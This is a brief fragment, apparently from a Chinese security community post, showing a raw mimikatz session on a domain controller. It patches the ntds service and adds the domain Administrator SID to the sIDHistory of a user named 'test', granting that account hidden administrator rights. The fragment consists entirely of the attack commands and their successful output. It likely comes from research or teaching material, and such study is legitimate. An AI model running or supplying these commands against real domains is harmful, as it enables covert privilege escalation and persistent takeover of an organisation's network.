 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:test /new:administrator
CN=test,CN=Users,DC=sentiment,DC=com
name: test
objectGUID: {b0b41c8b-aae1-49e4-baef-2a90d6a3802d}
objectSid: S-1-5-21-3309884803-1761721320-3729358562-1126
sAMAccountName: test
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-3309884803-1761721320-3729358562-500': OK!
先知社区